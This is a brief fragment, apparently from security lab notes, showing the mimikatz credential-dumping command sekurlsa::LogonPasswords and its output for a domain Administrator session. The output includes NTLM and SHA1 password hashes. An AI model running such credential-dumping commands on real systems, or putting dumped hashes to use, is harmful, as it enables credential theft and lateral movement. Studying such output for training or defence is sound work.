 mimikatz # SEKURLSA::LogonPasswords
Authentication Id : 0 ; 265294 (00000000:00040c4e)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MCITP
Logon Server      : WIN2012
Logon Time        : 2021/1/31 16:07:58
SID               : S-1-5-21-1452006093-426277424-3932888995-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MCITP
         * NTLM     : bcaf6648b5df4d06511462741369955c
         * SHA1     : 713b693c2354f7dee3f64c483f1fa75b58b9ffb7
         [00010000] CredentialKeys
         * NTLM     : bcaf6648b5df4d06511462741369955c
         * SHA1     : 713b693c2354f7dee3f64c483f1fa75b58b9ffb7
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : MCITP
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : MCITP.COM
         * Password : (null)